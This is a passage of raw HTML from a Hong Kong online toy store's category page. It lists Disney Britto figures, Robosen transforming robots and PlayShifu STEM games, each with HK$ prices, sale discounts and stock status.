		<div class="icons"><a href="?add-to-cart=1170720" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170720" data-product_sku="" aria-label="將「Disney Britto - 8&quot; Minnie Mouse (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1170720">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=1170720" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1170720" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/disney-britto-8-minnie-mouse-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12233918/6015550_2.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/12233928/6015550_1-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/disney-britto-8-minnie-mouse-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Disney Britto &#8211; 8&#8243; Minnie Mouse (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4d1394"  data-product-id="1170720"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;779</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-1170738 status-publish instock product_cat-product-discovery product_cat-2969 product_cat-brand product_cat-6998 product_cat-6999 product_cat-gift product_cat-7897 product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1170738" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170738" data-product_sku="" aria-label="將「Disney Britto - Ariel on Rock (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1170738">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=1170738" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1170738" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/disney-britto-ariel-on-rock-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-300x300.webp 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-1024x1024.webp 1024w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-768x768.webp 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-1536x1536.webp 1536w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-600x600.webp 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x-100x100.webp 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16143104/3860x.webp 2048w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/16143101/3860x-1-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/disney-britto-ariel-on-rock-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Disney Britto &#8211; Ariel on Rock (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4d8b2f"  data-product-id="1170738"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;629</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-954313 status-publish last instock product_cat-acg product_cat-2969 product_cat-brand product_cat-6999 product_cat-7898 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=954313" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="954313" data-product_sku="" aria-label="將「Robosen 柯柏文精英版機械人(英文語音版) (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-954313">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=954313" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="954313" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/robosen-optimus-prime/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24115837/elite-3.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24120232/elite-15-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 12%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/robosen-optimus-prime/">Robosen 柯柏文精英版機械人(英文語音版) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4e2760"  data-product-id="954313"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,699</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-954329 status-publish first outofstock product_cat-acg product_cat-2969 product_cat-brand product_cat-6999 product_cat-7898 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/robosen-megatron-g1/" data-quantity="1" class="btn  product_type_simple" data-product_id="954329" data-product_sku="" aria-label="深入瞭解「Robosen 麥加登G1旗艦系列機械人 (英文語音版) (品牌直送)」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-954329">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=954329" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="954329" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/robosen-megatron-g1/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24121232/Packshot-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/24121232/Packshot-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24121232/Packshot-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24121232/Packshot-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24121557/YPM08357-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/robosen-megatron-g1/">Robosen 麥加登G1旗艦系列機械人 (英文語音版) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4e8b6e"  data-product-id="954329"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,399</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-954323 status-publish instock product_cat-acg product_cat-2969 product_cat-brand product_cat-6999 product_cat-7898 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=954323" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="954323" data-product_sku="" aria-label="將「Robosen 旗艦鋼鎖機器人 (英文語音操控版) (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-954323">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=954323" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="954323" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/robosen-transformers/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/24120732/accessory.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/24120822/dino-2-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/robosen-transformers/">Robosen 旗艦鋼鎖機器人 (英文語音操控版) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4f2404"  data-product-id="954323"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;11,299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;13,299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-547536 status-publish instock product_cat-stem-- product_cat-baby product_cat-2971 product_cat-brand product_cat-ready_stock product_cat-gift product_cat-art product_cat-gift-for-kids product_cat-gift-for-friends product_tag-stem--------iq-eq- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=547536" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="547536" data-product_sku="Shifu039" aria-label="將「Playshifu - Plugo Farm STEM農場遊戲 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-547536">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=547536" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="547536" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/playshifu-plugo-farm-stem/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07120458/Screenshot-2022-12-07-at-12.04.32-PM-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/07120458/Screenshot-2022-12-07-at-12.04.32-PM-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07120458/Screenshot-2022-12-07-at-12.04.32-PM-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07120458/Screenshot-2022-12-07-at-12.04.32-PM-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07120709/Plugo-Farm-Product-Image-3-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 31%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/playshifu-plugo-farm-stem/">Playshifu &#8211; Plugo Farm STEM農場遊戲 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e5156d8"  data-product-id="547536"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;549</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;799</bdi></span></del></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-547737 status-publish last instock product_cat-stem-- product_cat-baby product_cat-2971 product_cat-brand product_cat-gift-300to500 product_cat-ready_stock product_cat-gift product_cat-gift-for-kids product_cat-gift-for-friends product_tag-stem-------iqtest-eq- has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=547737" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="547737" data-product_sku="Shifu038" aria-label="將「PlayShiFu - Tacto Electronics STEM 電路遊戲 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-547737">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=547737" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="547737" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/playshifu-tacto-electronics-stem/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07124549/Screenshot-2022-12-07-at-12.45.30-PM.png 397w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07124451/Tacto-Electronics-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/playshifu-tacto-electronics-stem/">PlayShiFu &#8211; Tacto Electronics STEM 電路遊戲 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e524013"  data-product-id="547737"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;449</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-547714 status-publish first instock product_cat-stem-- product_cat-baby product_cat-2971 product_cat-brand product_cat-gift-budget product_cat-gift-300to500 product_cat-ready_stock product_cat-gift product_cat-art product_cat-gift-for-kids product_cat-gift-for-friends product_tag-sacgloballtd-stem-------iq-eq- has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=547714" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="547714" data-product_sku="Shifu041" aria-label="將「PlayShiFu - Tacto Doctor STEM 醫生遊戲 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-547714">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=547714" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="547714" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/playshifu-tacto-doctor-stem/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07122216/Tacto20Doctor20by20PlayShifu20-205-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/07122216/Tacto20Doctor20by20PlayShifu20-205-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07122216/Tacto20Doctor20by20PlayShifu20-205-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07122216/Tacto20Doctor20by20PlayShifu20-205-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07122206/Tacto20Doctor20by20PlayShifu20-203-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/playshifu-tacto-doctor-stem/">PlayShiFu &#8211; Tacto Doctor STEM 醫生遊戲 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e5315a6"  data-product-id="547714"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;549</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-547438 status-publish instock product_cat-stem-- product_cat-baby product_cat-2971 product_cat-brand product_cat-gift-300to500 product_cat-ready_stock product_cat-gift product_cat-art product_cat-gift-for-kids product_cat-gift-for-friends product_tag-sacgloballtd-stem-------iq-eq- has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=547438" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="547438" data-product_sku="Shifu019" aria-label="將「PlayShiFu - Plugo Link STEM AR 遊戲 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-547438">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=547438" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="547438" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/playshifu-plugo-link-stem-ar/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07105831/Plugo-Link-Lifestyle-Image-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/07105831/Plugo-Link-Lifestyle-Image-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07105831/Plugo-Link-Lifestyle-Image-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/07105831/Plugo-Link-Lifestyle-Image-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/07110048/Plugo-Link-01-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/playshifu-plugo-link-stem-ar/">PlayShiFu &#8211; Plugo Link STEM AR 遊戲 (品牌直送)</a></h6>
		<div class="bottom">
			
